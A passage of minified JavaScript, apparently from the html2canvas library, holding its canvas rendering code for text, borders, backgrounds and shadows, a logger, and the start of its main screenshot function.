Eo(Math.round(r.left+B+o),Math.round(r.top+s)),new Eo(Math.round(r.left+B+o),Math.round(r.top+s+i)),new Eo(Math.round(r.left+B),Math.round(r.top+s+i))];default:return[new Eo(Math.round(n.left),Math.round(n.top)),new Eo(Math.round(n.left+n.width),Math.round(n.top)),new Eo(Math.round(n.left+n.width),Math.round(n.height+n.top)),new Eo(Math.round(n.left),Math.round(n.height+n.top))]}},zo="Hidden Text",$o=function(){function A(A){this._data={},this._document=A}return A.prototype.parseMetrics=function(A,e){var t=this._document.createElement("div"),r=this._document.createElement("img"),n=this._document.createElement("span"),B=this._document.body;t.style.visibility="hidden",t.style.fontFamily=A,t.style.fontSize=e,t.style.margin="0",t.style.padding="0",t.style.whiteSpace="nowrap",B.appendChild(t),r.src="[data-uri]",r.width=1,r.height=1,r.style.margin="0",r.style.padding="0",r.style.verticalAlign="baseline",n.style.fontFamily=A,n.style.fontSize=e,n.style.margin="0",n.style.padding="0",n.appendChild(this._document.createTextNode(zo)),t.appendChild(n),t.appendChild(r);var s=r.offsetTop-n.offsetTop+2;t.removeChild(n),t.appendChild(this._document.createTextNode(zo)),t.style.lineHeight="normal",r.style.verticalAlign="super";var o=r.offsetTop-t.offsetTop+2;return B.removeChild(t),{baseline:s,middle:o}},A.prototype.getMetrics=function(A,e){var t=A+" "+e;return void 0===this._data[t]&&(this._data[t]=this.parseMetrics(A,e)),this._data[t]},A}(),Ai=function(){return function(A,e){this.context=A,this.options=e}}(),ei=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r._activeEffects=[],r.canvas=t.canvas?t.canvas:document.createElement("canvas"),r.ctx=r.canvas.getContext("2d"),t.canvas||(r.canvas.width=Math.floor(t.width*t.scale),r.canvas.height=Math.floor(t.height*t.scale),r.canvas.style.width=t.width+"px",r.canvas.style.height=t.height+"px"),r.fontMetrics=new $o(document),r.ctx.scale(r.options.scale,r.options.scale),r.ctx.translate(-t.x,-t.y),r.ctx.textBaseline="bottom",r._activeEffects=[],r.context.logger.debug("Canvas renderer initialized ("+t.width+"x"+t.height+") with scale "+t.scale),r}return DA(e,A),e.prototype.applyEffects=function(A){for(var e=this;this._activeEffects.length;)this.popEffect();A.forEach(function(A){return e.applyEffect(A)})},e.prototype.applyEffect=function(A){this.ctx.save(),function(A){return 2===A.type}(A)&&(this.ctx.globalAlpha=A.opacity),function(A){return 0===A.type}(A)&&(this.ctx.translate(A.offsetX,A.offsetY),this.ctx.transform(A.matrix[0],A.matrix[1],A.matrix[2],A.matrix[3],A.matrix[4],A.matrix[5]),this.ctx.translate(-A.offsetX,-A.offsetY)),To(A)&&(this.path(A.path),this.ctx.clip()),this._activeEffects.push(A)},e.prototype.popEffect=function(){this._activeEffects.pop(),this.ctx.restore()},e.prototype.renderStack=function(A){return xA(this,void 0,void 0,function(){return TA(this,function(e){switch(e.label){case 0:return A.element.container.styles.isVisible()?[4,this.renderStackContent(A)]:[3,2];case 1:e.sent(),e.label=2;case 2:return[2]}})})},e.prototype.renderNode=function(A){return xA(this,void 0,void 0,function(){return TA(this,function(e){switch(e.label){case 0:return jn(A.container.flags,16),A.container.styles.isVisible()?[4,this.renderNodeBackgroundAndBorders(A)]:[3,3];case 1:return e.sent(),[4,this.renderNodeContent(A)];case 2:e.sent(),e.label=3;case 3:return[2]}})})},e.prototype.renderTextWithLetterSpacing=function(A,e,t){var r=this;0===e?this.ctx.fillText(A.text,A.bounds.left,A.bounds.top+t):NB(A.text).reduce(function(e,n){return r.ctx.fillText(n,e,A.bounds.top+t),e+r.ctx.measureText(n).width},A.bounds.left)},e.prototype.createFontStyle=function(A){var e=A.fontVariant.filter(function(A){return"normal"===A||"small-caps"===A}).join(""),t=si(A.fontFamily).join(", "),r=mt(A.fontSize)?""+A.fontSize.number+A.fontSize.unit:A.fontSize.number+"px";return[[A.fontStyle,e,A.fontWeight,r,t].join(" "),t,r]},e.prototype.renderTextNode=function(A,e){return xA(this,void 0,void 0,function(){var t,r,n,B,s,o,i,a,c=this;return TA(this,function(g){return t=this.createFontStyle(e),r=t[0],n=t[1],B=t[2],this.ctx.font=r,this.ctx.direction=1===e.direction?"rtl":"ltr",this.ctx.textAlign="left",this.ctx.textBaseline="alphabetic",s=this.fontMetrics.getMetrics(n,B),o=s.baseline,i=s.middle,a=e.paintOrder,A.textBounds.forEach(function(A){a.forEach(function(t){switch(t){case 0:c.ctx.fillStyle=zt(e.color),c.renderTextWithLetterSpacing(A,e.letterSpacing,o);var r=e.textShadow;r.length&&A.text.trim().length&&(r.slice(0).reverse().forEach(function(t){c.ctx.shadowColor=zt(t.color),c.ctx.shadowOffsetX=t.offsetX.number*c.options.scale,c.ctx.shadowOffsetY=t.offsetY.number*c.options.scale,c.ctx.shadowBlur=t.blur.number,c.renderTextWithLetterSpacing(A,e.letterSpacing,o)}),c.ctx.shadowColor="",c.ctx.shadowOffsetX=0,c.ctx.shadowOffsetY=0,c.ctx.shadowBlur=0),e.textDecorationLine.length&&(c.ctx.fillStyle=zt(e.textDecorationColor||e.color),e.textDecorationLine.forEach(function(e){switch(e){case 1:c.ctx.fillRect(A.bounds.left,Math.round(A.bounds.top+o),A.bounds.width,1);break;case 2:c.ctx.fillRect(A.bounds.left,Math.round(A.bounds.top),A.bounds.width,1);break;case 3:c.ctx.fillRect(A.bounds.left,Math.ceil(A.bounds.top+i),A.bounds.width,1)}}));break;case 1:e.webkitTextStrokeWidth&&A.text.trim().length&&(c.ctx.strokeStyle=zt(e.webkitTextStrokeColor),c.ctx.lineWidth=e.webkitTextStrokeWidth,c.ctx.lineJoin=window.chrome?"miter":"round",c.ctx.strokeText(A.text,A.bounds.left,A.bounds.top+o)),c.ctx.strokeStyle="",c.ctx.lineWidth=0,c.ctx.lineJoin="miter"}})}),[2]})})},e.prototype.renderReplacedElement=function(A,e,t){if(t&&A.intrinsicWidth>0&&A.intrinsicHeight>0){var r=Xo(A),n=bo(e);this.path(n),this.ctx.save(),this.ctx.clip(),this.ctx.drawImage(t,0,0,A.intrinsicWidth,A.intrinsicHeight,r.left,r.top,r.width,r.height),this.ctx.restore()}},e.prototype.renderNodeContent=function(A){return xA(this,void 0,void 0,function(){var t,r,n,B,s,o,i,a,c,g,Q,w,u,l,C,U,F,h;return TA(this,function(d){switch(d.label){case 0:this.applyEffects(A.getEffects(4)),t=A.container,r=A.curves,n=t.styles,B=0,s=t.textNodes,d.label=1;case 1:return B<s.length?(o=s[B],[4,this.renderTextNode(o,n)]):[3,4];case 2:d.sent(),d.label=3;case 3:return B++,[3,1];case 4:if(!(t instanceof _B))return[3,8];d.label=5;case 5:return d.trys.push([5,7,,8]),[4,this.context.cache.match(t.src)];case 6:return C=d.sent(),this.renderReplacedElement(t,r,C),[3,8];case 7:return d.sent(),this.context.logger.error("Error loading image "+t.src),[3,8];case 8:if(t instanceof qB&&this.renderReplacedElement(t,r,t.canvas),!(t instanceof jB))return[3,12];d.label=9;case 9:return d.trys.push([9,11,,12]),[4,this.context.cache.match(t.svg)];case 10:return C=d.sent(),this.renderReplacedElement(t,r,C),[3,12];case 11:return d.sent(),this.context.logger.error("Error loading svg "+t.svg.substring(0,255)),[3,12];case 12:return t instanceof as&&t.tree?[4,new e(this.context,{scale:this.options.scale,backgroundColor:t.backgroundColor,x:0,y:0,width:t.width,height:t.height}).render(t.tree)]:[3,14];case 13:i=d.sent(),t.width&&t.height&&this.ctx.drawImage(i,0,0,t.width,t.height,t.bounds.left,t.bounds.top,t.bounds.width,t.bounds.height),d.label=14;case 14:if(t instanceof ss&&(a=Math.min(t.bounds.width,t.bounds.height),t.type===ts?t.checked&&(this.ctx.save(),this.path([new Eo(t.bounds.left+.39363*a,t.bounds.top+.79*a),new Eo(t.bounds.left+.16*a,t.bounds.top+.5549*a),new Eo(t.bounds.left+.27347*a,t.bounds.top+.44071*a),new Eo(t.bounds.left+.39694*a,t.bounds.top+.5649*a),new Eo(t.bounds.left+.72983*a,t.bounds.top+.23*a),new Eo(t.bounds.left+.84*a,t.bounds.top+.34085*a),new Eo(t.bounds.left+.39363*a,t.bounds.top+.79*a)]),this.ctx.fillStyle=zt(Bs),this.ctx.fill(),this.ctx.restore()):t.type===rs&&t.checked&&(this.ctx.save(),this.ctx.beginPath(),this.ctx.arc(t.bounds.left+a/2,t.bounds.top+a/2,a/4,0,2*Math.PI,!0),this.ctx.fillStyle=zt(Bs),this.ctx.fill(),this.ctx.restore())),ti(t)&&t.value.length){switch(c=this.createFontStyle(n),F=c[0],g=c[1],Q=this.fontMetrics.getMetrics(F,g).baseline,this.ctx.font=F,this.ctx.fillStyle=zt(n.color),this.ctx.textBaseline="alphabetic",this.ctx.textAlign=ni(t.styles.textAlign),h=Xo(t),w=0,t.styles.textAlign){case 1:w+=h.width/2;break;case 2:w+=h.width}u=h.add(w,0,0,-h.height/2+1),this.ctx.save(),this.path([new Eo(h.left,h.top),new Eo(h.left+h.width,h.top),new Eo(h.left+h.width,h.top+h.height),new Eo(h.left,h.top+h.height)]),this.ctx.clip(),this.renderTextWithLetterSpacing(new GB(t.value,u),n.letterSpacing,Q),this.ctx.restore(),this.ctx.textBaseline="alphabetic",this.ctx.textAlign="left"}if(!jn(t.styles.display,2048))return[3,20];if(null===t.styles.listStyleImage)return[3,19];if(0!==(l=t.styles.listStyleImage).type)return[3,18];C=void 0,U=l.url,d.label=15;case 15:return d.trys.push([15,17,,18]),[4,this.context.cache.match(U)];case 16:return C=d.sent(),this.ctx.drawImage(C,t.bounds.left-(C.width+10),t.bounds.top),[3,18];case 17:return d.sent(),this.context.logger.error("Error loading list-style-image "+U),[3,18];case 18:return[3,20];case 19:A.listValue&&-1!==t.styles.listStyleType&&(F=this.createFontStyle(n)[0],this.ctx.font=F,this.ctx.fillStyle=zt(n.color),this.ctx.textBaseline="middle",this.ctx.textAlign="right",h=new SA(t.bounds.left,t.bounds.top+kt(t.styles.paddingTop,t.bounds.width),t.bounds.width,un(n.lineHeight,n.fontSize.number)/2+1),this.renderTextWithLetterSpacing(new GB(A.listValue,h),n.letterSpacing,un(n.lineHeight,n.fontSize.number)/2+2),this.ctx.textBaseline="bottom",this.ctx.textAlign="left"),d.label=20;case 20:return[2]}})})},e.prototype.renderStackContent=function(A){return xA(this,void 0,void 0,function(){var e,t,r,n,B,s,o,i,a,c,g,Q,w,u,l;return TA(this,function(C){switch(C.label){case 0:return jn(A.element.container.flags,16),[4,this.renderNodeBackgroundAndBorders(A.element)];case 1:C.sent(),e=0,t=A.negativeZIndex,C.label=2;case 2:return e<t.length?(l=t[e],[4,this.renderStack(l)]):[3,5];case 3:C.sent(),C.label=4;case 4:return e++,[3,2];case 5:return[4,this.renderNodeContent(A.element)];case 6:C.sent(),r=0,n=A.nonInlineLevel,C.label=7;case 7:return r<n.length?(l=n[r],[4,this.renderNode(l)]):[3,10];case 8:C.sent(),C.label=9;case 9:return r++,[3,7];case 10:B=0,s=A.nonPositionedFloats,C.label=11;case 11:return B<s.length?(l=s[B],[4,this.renderStack(l)]):[3,14];case 12:C.sent(),C.label=13;case 13:return B++,[3,11];case 14:o=0,i=A.nonPositionedInlineLevel,C.label=15;case 15:return o<i.length?(l=i[o],[4,this.renderStack(l)]):[3,18];case 16:C.sent(),C.label=17;case 17:return o++,[3,15];case 18:a=0,c=A.inlineLevel,C.label=19;case 19:return a<c.length?(l=c[a],[4,this.renderNode(l)]):[3,22];case 20:C.sent(),C.label=21;case 21:return a++,[3,19];case 22:g=0,Q=A.zeroOrAutoZIndexOrTransformedOrOpacity,C.label=23;case 23:return g<Q.length?(l=Q[g],[4,this.renderStack(l)]):[3,26];case 24:C.sent(),C.label=25;case 25:return g++,[3,23];case 26:w=0,u=A.positiveZIndex,C.label=27;case 27:return w<u.length?(l=u[w],[4,this.renderStack(l)]):[3,30];case 28:C.sent(),C.label=29;case 29:return w++,[3,27];case 30:return[2]}})})},e.prototype.mask=function(A){this.ctx.beginPath(),this.ctx.moveTo(0,0),this.ctx.lineTo(this.canvas.width,0),this.ctx.lineTo(this.canvas.width,this.canvas.height),this.ctx.lineTo(0,this.canvas.height),this.ctx.lineTo(0,0),this.formatPath(A.slice(0).reverse()),this.ctx.closePath()},e.prototype.path=function(A){this.ctx.beginPath(),this.formatPath(A),this.ctx.closePath()},e.prototype.formatPath=function(A){var e=this;A.forEach(function(A,t){var r=mo(A)?A.start:A;0===t?e.ctx.moveTo(r.x,r.y):e.ctx.lineTo(r.x,r.y),mo(A)&&e.ctx.bezierCurveTo(A.startControl.x,A.startControl.y,A.endControl.x,A.endControl.y,A.end.x,A.end.y)})},e.prototype.renderRepeat=function(A,e,t,r){this.path(A),this.ctx.fillStyle=e,this.ctx.translate(t,r),this.ctx.fill(),this.ctx.translate(-t,-r)},e.prototype.resizeImage=function(A,e,t){var r;if(A.width===e&&A.height===t)return A;var n=(null!==(r=this.canvas.ownerDocument)&&void 0!==r?r:document).createElement("canvas");return n.width=Math.max(1,e),n.height=Math.max(1,t),n.getContext("2d").drawImage(A,0,0,A.width,A.height,0,0,e,t),n},e.prototype.renderBackgroundImage=function(A){return xA(this,void 0,void 0,function(){var e,t,r,n,B,s;return TA(this,function(o){switch(o.label){case 0:e=A.styles.backgroundImage.length-1,t=function(t){var n,B,s,o,i,a,c,g,Q,w,u,l,C,U,F,h,d,f,p,H,E,I,y,m,K,L,v,b,D,M,x;return TA(this,function(T){switch(T.label){case 0:if(0!==t.type)return[3,5];n=void 0,B=t.url,T.label=1;case 1:return T.trys.push([1,3,,4]),[4,r.context.cache.match(B)];case 2:return n=T.sent(),[3,4];case 3:return T.sent(),r.context.logger.error("Error loading background-image "+B),[3,4];case 4:return n&&(s=Yo(A,e,[n.width,n.height,n.width/n.height]),h=s[0],I=s[1],y=s[2],p=s[3],H=s[4],U=r.ctx.createPattern(r.resizeImage(n,p,H),"repeat"),r.renderRepeat(h,U,I,y)),[3,6];case 5:1===t.type?(o=Yo(A,e,[null,null,null]),h=o[0],I=o[1],y=o[2],p=o[3],H=o[4],i=gr(t.angle,p,H),a=i[0],c=i[1],g=i[2],Q=i[3],w=i[4],(u=document.createElement("canvas")).width=p,u.height=H,l=u.getContext("2d"),C=l.createLinearGradient(c,Q,g,w),cr(t.stops,a).forEach(function(A){return C.addColorStop(A.stop,zt(A.color))}),l.fillStyle=C,l.fillRect(0,0,p,H),p>0&&H>0&&(U=r.ctx.createPattern(u,"repeat"),r.renderRepeat(h,U,I,y))):function(A){return 2===A.type}(t)&&(F=Yo(A,e,[null,null,null]),h=F[0],d=F[1],f=F[2],p=F[3],H=F[4],E=0===t.position.length?[Rt]:t.position,I=kt(E[0],p),y=kt(E[E.length-1],H),m=function(A,e,t,r,n){var B=0,s=0;switch(A.size){case 0:0===A.shape?B=s=Math.min(Math.abs(e),Math.abs(e-r),Math.abs(t),Math.abs(t-n)):1===A.shape&&(B=Math.min(Math.abs(e),Math.abs(e-r)),s=Math.min(Math.abs(t),Math.abs(t-n)));break;case 2:if(0===A.shape)B=s=Math.min(Qr(e,t),Qr(e,t-n),Qr(e-r,t),Qr(e-r,t-n));else if(1===A.shape){var o=Math.min(Math.abs(t),Math.abs(t-n))/Math.min(Math.abs(e),Math.abs(e-r)),i=wr(r,n,e,t,!0),a=i[0],c=i[1];s=o*(B=Qr(a-e,(c-t)/o))}break;case 1:0===A.shape?B=s=Math.max(Math.abs(e),Math.abs(e-r),Math.abs(t),Math.abs(t-n)):1===A.shape&&(B=Math.max(Math.abs(e),Math.abs(e-r)),s=Math.max(Math.abs(t),Math.abs(t-n)));break;case 3:if(0===A.shape)B=s=Math.max(Qr(e,t),Qr(e,t-n),Qr(e-r,t),Qr(e-r,t-n));else if(1===A.shape){o=Math.max(Math.abs(t),Math.abs(t-n))/Math.max(Math.abs(e),Math.abs(e-r));var g=wr(r,n,e,t,!1);a=g[0],c=g[1],s=o*(B=Qr(a-e,(c-t)/o))}}return Array.isArray(A.size)&&(B=kt(A.size[0],r),s=2===A.size.length?kt(A.size[1],n):B),[B,s]}(t,I,y,p,H),K=m[0],L=m[1],K>0&&L>0&&(v=r.ctx.createRadialGradient(d+I,f+y,0,d+I,f+y,K),cr(t.stops,2*K).forEach(function(A){return v.addColorStop(A.stop,zt(A.color))}),r.path(h),r.ctx.fillStyle=v,K!==L?(b=A.bounds.left+.5*A.bounds.width,D=A.bounds.top+.5*A.bounds.height,x=1/(M=L/K),r.ctx.save(),r.ctx.translate(b,D),r.ctx.transform(1,0,0,M,0,0),r.ctx.translate(-b,-D),r.ctx.fillRect(d,x*(f-D)+D,p,H*x),r.ctx.restore()):r.ctx.fill())),T.label=6;case 6:return e--,[2]}})},r=this,n=0,B=A.styles.backgroundImage.slice(0).reverse(),o.label=1;case 1:return n<B.length?(s=B[n],[5,t(s)]):[3,4];case 2:o.sent(),o.label=3;case 3:return n++,[3,1];case 4:return[2]}})})},e.prototype.renderSolidBorder=function(A,e,t){return xA(this,void 0,void 0,function(){return TA(this,function(r){return this.path(No(t,e)),this.ctx.fillStyle=zt(A),this.ctx.fill(),[2]})})},e.prototype.renderDoubleBorder=function(A,e,t,r){return xA(this,void 0,void 0,function(){var n,B;return TA(this,function(s){switch(s.label){case 0:return e<3?[4,this.renderSolidBorder(A,t,r)]:[3,2];case 1:return s.sent(),[2];case 2:return n=function(A,e){switch(e){case 0:return ko(A.topLeftBorderBox,A.topLeftBorderDoubleOuterBox,A.topRightBorderBox,A.topRightBorderDoubleOuterBox);case 1:return ko(A.topRightBorderBox,A.topRightBorderDoubleOuterBox,A.bottomRightBorderBox,A.bottomRightBorderDoubleOuterBox);case 2:return ko(A.bottomRightBorderBox,A.bottomRightBorderDoubleOuterBox,A.bottomLeftBorderBox,A.bottomLeftBorderDoubleOuterBox);default:return ko(A.bottomLeftBorderBox,A.bottomLeftBorderDoubleOuterBox,A.topLeftBorderBox,A.topLeftBorderDoubleOuterBox)}}(r,t),this.path(n),this.ctx.fillStyle=zt(A),this.ctx.fill(),B=function(A,e){switch(e){case 0:return ko(A.topLeftBorderDoubleInnerBox,A.topLeftPaddingBox,A.topRightBorderDoubleInnerBox,A.topRightPaddingBox);case 1:return ko(A.topRightBorderDoubleInnerBox,A.topRightPaddingBox,A.bottomRightBorderDoubleInnerBox,A.bottomRightPaddingBox);case 2:return ko(A.bottomRightBorderDoubleInnerBox,A.bottomRightPaddingBox,A.bottomLeftBorderDoubleInnerBox,A.bottomLeftPaddingBox);default:return ko(A.bottomLeftBorderDoubleInnerBox,A.bottomLeftPaddingBox,A.topLeftBorderDoubleInnerBox,A.topLeftPaddingBox)}}(r,t),this.path(B),this.ctx.fill(),[2]}})})},e.prototype.renderNodeBackgroundAndBorders=function(A){return xA(this,void 0,void 0,function(){var e,t,r,n,B,s,o,i,a=this;return TA(this,function(c){switch(c.label){case 0:return this.applyEffects(A.getEffects(2)),e=A.container.styles,t=!jt(e.backgroundColor)||e.backgroundImage.length,r=[{style:e.borderTopStyle,color:e.borderTopColor,width:e.borderTopWidth},{style:e.borderRightStyle,color:e.borderRightColor,width:e.borderRightWidth},{style:e.borderBottomStyle,color:e.borderBottomColor,width:e.borderBottomWidth},{style:e.borderLeftStyle,color:e.borderLeftColor,width:e.borderLeftWidth}],n=ri(qo(e.backgroundClip,0),A.curves),t||e.boxShadow.length?(this.ctx.save(),this.path(n),this.ctx.clip(),jt(e.backgroundColor)||(this.ctx.fillStyle=zt(e.backgroundColor),this.ctx.fill()),[4,this.renderBackgroundImage(A.container)]):[3,2];case 1:c.sent(),this.ctx.restore(),e.boxShadow.slice(0).reverse().forEach(function(e){a.ctx.save();var t,r,n,B,s,o=vo(A.curves),i=e.inset?0:1e4,c=(t=o,r=-i+(e.inset?1:-1)*e.spread.number,n=(e.inset?1:-1)*e.spread.number,B=e.spread.number*(e.inset?-2:2),s=e.spread.number*(e.inset?-2:2),t.map(function(A,e){switch(e){case 0:return A.add(r,n);case 1:return A.add(r+B,n);case 2:return A.add(r+B,n+s);case 3:return A.add(r,n+s)}return A}));e.inset?(a.path(o),a.ctx.clip(),a.mask(c)):(a.mask(o),a.ctx.clip(),a.path(c)),a.ctx.shadowOffsetX=e.offsetX.number+i,a.ctx.shadowOffsetY=e.offsetY.number,a.ctx.shadowColor=zt(e.color),a.ctx.shadowBlur=e.blur.number,a.ctx.fillStyle=e.inset?zt(e.color):"rgba(0,0,0,1)",a.ctx.fill(),a.ctx.restore()}),c.label=2;case 2:B=0,s=0,o=r,c.label=3;case 3:return s<o.length?0!==(i=o[s]).style&&!jt(i.color)&&i.width>0?2!==i.style?[3,5]:[4,this.renderDashedDottedBorder(i.color,i.width,B,A.curves,2)]:[3,11]:[3,13];case 4:return c.sent(),[3,11];case 5:return 3!==i.style?[3,7]:[4,this.renderDashedDottedBorder(i.color,i.width,B,A.curves,3)];case 6:return c.sent(),[3,11];case 7:return 4!==i.style?[3,9]:[4,this.renderDoubleBorder(i.color,i.width,B,A.curves)];case 8:return c.sent(),[3,11];case 9:return[4,this.renderSolidBorder(i.color,B,A.curves)];case 10:c.sent(),c.label=11;case 11:B++,c.label=12;case 12:return s++,[3,3];case 13:return[2]}})})},e.prototype.renderDashedDottedBorder=function(A,e,t,r,n){return xA(this,void 0,void 0,function(){var B,s,o,i,a,c,g,Q,w,u,l,C,U,F,h,d;return TA(this,function(f){return this.ctx.save(),B=function(A,e){switch(e){case 0:return Po(A.topLeftBorderStroke,A.topRightBorderStroke);case 1:return Po(A.topRightBorderStroke,A.bottomRightBorderStroke);case 2:return Po(A.bottomRightBorderStroke,A.bottomLeftBorderStroke);default:return Po(A.bottomLeftBorderStroke,A.topLeftBorderStroke)}}(r,t),s=No(r,t),2===n&&(this.path(s),this.ctx.clip()),mo(s[0])?(o=s[0].start.x,i=s[0].start.y):(o=s[0].x,i=s[0].y),mo(s[1])?(a=s[1].end.x,c=s[1].end.y):(a=s[1].x,c=s[1].y),g=0===t||2===t?Math.abs(o-a):Math.abs(i-c),this.ctx.beginPath(),3===n?this.formatPath(B):this.formatPath(s.slice(0,2)),Q=e<3?3*e:2*e,w=e<3?2*e:e,3===n&&(Q=e,w=e),u=!0,g<=2*Q?u=!1:g<=2*Q+w?(Q*=l=g/(2*Q+w),w*=l):(C=Math.floor((g+w)/(Q+w)),U=(g-C*Q)/(C-1),w=(F=(g-(C+1)*Q)/C)<=0||Math.abs(w-U)<Math.abs(w-F)?U:F),u&&(3===n?this.ctx.setLineDash([0,Q+w]):this.ctx.setLineDash([Q,w])),3===n?(this.ctx.lineCap="round",this.ctx.lineWidth=e):this.ctx.lineWidth=2*e+1.1,this.ctx.strokeStyle=zt(A),this.ctx.stroke(),this.ctx.setLineDash([]),2===n&&(mo(s[0])&&(h=s[3],d=s[0],this.ctx.beginPath(),this.formatPath([new Eo(h.end.x,h.end.y),new Eo(d.start.x,d.start.y)]),this.ctx.stroke()),mo(s[1])&&(h=s[1],d=s[2],this.ctx.beginPath(),this.formatPath([new Eo(h.end.x,h.end.y),new Eo(d.start.x,d.start.y)]),this.ctx.stroke())),this.ctx.restore(),[2]})})},e.prototype.render=function(A){return xA(this,void 0,void 0,function(){var e;return TA(this,function(t){switch(t.label){case 0:return this.options.backgroundColor&&(this.ctx.fillStyle=zt(this.options.backgroundColor),this.ctx.fillRect(this.options.x,this.options.y,this.options.width,this.options.height)),r=new Go(A,null),n=new Oo(r),Vo(r,n,n,B=[]),Ro(r.container,B),e=n,[4,this.renderStack(e)];case 1:return t.sent(),this.applyEffects([]),[2,this.canvas]}var r,n,B})})},e}(Ai),ti=function(A){return A instanceof is||(A instanceof os||A instanceof ss&&A.type!==rs&&A.type!==ts)},ri=function(A,e){switch(A){case 0:return vo(e);case 2:return function(A){return[A.topLeftContentBox,A.topRightContentBox,A.bottomRightContentBox,A.bottomLeftContentBox]}(e);default:return bo(e)}},ni=function(A){switch(A){case 1:return"center";case 2:return"right";default:return"left"}},Bi=["-apple-system","system-ui"],si=function(A){return/iPhone OS 15_(0|1)/.test(window.navigator.userAgent)?A.filter(function(A){return-1===Bi.indexOf(A)}):A},oi=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.canvas=t.canvas?t.canvas:document.createElement("canvas"),r.ctx=r.canvas.getContext("2d"),r.options=t,r.canvas.width=Math.floor(t.width*t.scale),r.canvas.height=Math.floor(t.height*t.scale),r.canvas.style.width=t.width+"px",r.canvas.style.height=t.height+"px",r.ctx.scale(r.options.scale,r.options.scale),r.ctx.translate(-t.x,-t.y),r.context.logger.debug("EXPERIMENTAL ForeignObject renderer initialized ("+t.width+"x"+t.height+" at "+t.x+","+t.y+") with scale "+t.scale),r}return DA(e,A),e.prototype.render=function(A){return xA(this,void 0,void 0,function(){var e,t;return TA(this,function(r){switch(r.label){case 0:return e=TB(this.options.width*this.options.scale,this.options.height*this.options.scale,this.options.scale,this.options.scale,A),[4,ii(e)];case 1:return t=r.sent(),this.options.backgroundColor&&(this.ctx.fillStyle=zt(this.options.backgroundColor),this.ctx.fillRect(0,0,this.options.width*this.options.scale,this.options.height*this.options.scale)),this.ctx.drawImage(t,-this.options.x*this.options.scale,-this.options.y*this.options.scale),[2,this.canvas]}})})},e}(Ai),ii=function(A){return new Promise(function(e,t){var r=new Image;r.onload=function(){e(r)},r.onerror=t,r.src="data:image/svg+xml;charset=utf-8,"+encodeURIComponent((new XMLSerializer).serializeToString(A))})},ai=function(){function A(A){var e=A.id,t=A.enabled;this.id=e,this.enabled=t,this.start=Date.now()}return A.prototype.debug=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];this.enabled&&("undefined"!=typeof window&&window.console&&"function"==typeof console.debug||this.info.apply(this,A))},A.prototype.getTime=function(){return Date.now()-this.start},A.prototype.info=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];this.enabled&&"undefined"!=typeof window&&window.console&&console.info},A.prototype.warn=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];this.enabled&&("undefined"!=typeof window&&window.console&&"function"==typeof console.warn||this.info.apply(this,A))},A.prototype.error=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];this.enabled&&("undefined"!=typeof window&&window.console&&"function"==typeof console.error||this.info.apply(this,A))},A.instances={},A}(),ci=function(){function A(e,t){var r;this.windowBounds=t,this.instanceName="#"+A.instanceCount++,this.logger=new ai({id:this.instanceName,enabled:e.logging}),this.cache=null!==(r=e.cache)&&void 0!==r?r:new uo(this,e)}return A.instanceCount=1,A}(),gi=function(A,e){return void 0===e&&(e={}),Qi(A,e)};"undefined"!=typeof window&&wo.setContext(window);var Qi=function(A,e){return xA(void 0,void 0,void 0,function(){var t,r,n,B,s,o,i,a,c,g,Q,w,u,l,C,U,F,h,d,f,p,H,E,I,y,m,K,L,v,b,D,M,x,T,S,O,G,V;return TA(this,function(R){switch(R.label){case 0:if(!A||"object"!=typeof A)return[2,Promise.reject("Invalid element provided as first argument")];if(!(t=A.ownerDocument))throw new Error("Element is not attached to a Document");if(!(r=t.defaultView))throw new Error("Document is not attached to a Window");return n={allowTaint:null!==(H=e.allowTaint)&&void 0!==H&&H,imageTimeout:null!==(E=e.imageTimeout)&&void 0!==E?E:15e3,proxy:e.proxy,useCORS:null!==(I=e.useCORS)&&void 0!==I&&I},B=MA({logging:null===(y=e.logging)||void 0===y||y,cache:e.cache},n),s={windowWidth:null!==(m=e.windowWidth)&&void 0!==m?m:r.innerWidth,windowHeight:null!==(K=e.windowHeight)&&void 0!==K?K:r.innerHeight,scrollX:null!==(L=e.scrollX)&&void 0!==L?L:r.pageXOffset,scrollY:null!==(v=e.scrollY)&&void 0!==v?v:r.pageYOffset},o=new SA(s.scrollX,s.scrollY,s.windowWidth,s.windowHeight),i=new ci(B,o),a=null!==(b=e.foreignObjectRendering)&&void 0!==b&&b,c={allowTaint:null!==(D=e.allowTaint)&&void 0!==D&&D,onclone:e.onclone,ignoreElements:e.ignoreElements,inlineImages:a,copyStyles:a},i.logger.debug("Starting document clone with size "+o.width+"x"+o.height+" scrolled to "+-o.left+","+-o.top),g=new qs(i,A,c),(Q=g.clonedReferenceElement)?[4,g.toIFrame(t,o)]:[2,Promise.reject("Unable to find element in cloned iframe")];case 1:return w=R.sent(),u=Es(Q)||"HTML"===Q.tagName?function(A){var e=A.body,t=A.documentElement;if(!e||!t)throw new Error("Unable to get document size");var r=Math.max(Math.max(e.scrollWidth,t.scrollWidth),Math.max(e.offsetWidth,t.offsetWidth),Math.max(e.clientWidth,t.clientWidth)),n=Math.max(Math.max(e.scrollHeight,t.scrollHeight),Math.max(e.offsetHeight,t.offsetHeight),Math.max(e.clientHeight,t.clientHeight));return new SA(0,0,r,n)}(Q.ownerDocument):OA(i,Q),l=u.width,C=u.height,U=u.left,F=u.top,h=wi(i,Q,e.backgroundColor),d={canvas:e.canvas,backgroundColor:h,scale:null!==(x=null!==(M=e.scale)&&void 0!==M?M:r.devicePixelRatio)&&void 0!==x?x:1,x:(null!==(T=e.x)&&void 0!==T?T:0)+U,y:(null!==(S=e.y)&&void 0!==S?S:0)+F,width:null!==(O=e.width)&&void 0!==O?O:Math.ceil(l),height:null!==(G=e.height)&&void 0!==G?G:Math.ceil(C)},a?(i.logger.debug("Document cloned, using foreign object rendering"),[4,new oi(i,d).render(Q)]):[3,3];case 2:return f=R.sent(),[3,5];case 3:return i.logger.debug("Document cloned, element located at "+U+","+F+" with size "+l+"x"+C+" using computed rendering"),i.logger.debug("Starting DOM parsing"),p=ws(i,Q),h===p.styles.backgroundColor&&(p.styles.backgroundColor=sr.TRANSPARENT),i.logger.debug("Starting renderer for element at "+d.x+","+d.y+" with size "+d.width+"x"+d.height),[4,new ei(i,d).render(p)];case 4:f=R.sent(),R.label=5;case 5:return(null===(V=e.removeContainer)||void 